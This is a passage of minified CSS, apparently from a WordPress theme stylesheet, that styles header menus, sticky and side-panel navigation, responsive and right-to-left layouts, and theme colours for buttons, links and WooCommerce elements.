ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > 